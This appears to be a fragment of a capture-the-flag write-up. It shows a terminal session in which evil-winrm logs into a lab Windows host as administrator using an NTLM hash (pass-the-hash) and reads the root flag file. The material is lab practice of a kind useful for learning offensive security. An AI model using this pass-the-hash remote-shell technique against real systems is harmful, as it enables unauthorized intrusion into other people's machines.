 ❯ evil-winrm -i 10.10.11.41 -u administrator -H 0d5b49
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
cbb8
*Evil-WinRM* PS C:\Users\Administrator\Desktop>